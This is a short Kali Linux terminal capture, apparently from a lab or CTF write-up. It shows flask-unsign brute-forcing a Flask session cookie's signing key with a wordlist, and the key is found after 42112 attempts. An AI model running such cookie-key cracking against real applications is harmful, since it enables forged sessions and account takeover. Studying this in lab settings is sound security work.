 ┌──(kali㉿kali)-[~]
└─$ flask-unsign --unsign --cookie 'eyJuYW1lIjoidXNlciJ9.ZIKRKA._s7DDdbOTAu-hudq-4LWvsYGWjo' --wordlist ~/Desktop/a.txt
[*] Session decodes to: {'name': 'user'}
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2560):
[*] Attempted (2688):
[*] Attempted (2944):
[+] Found secret key after 42112 attempts
b'\xa3\xa8'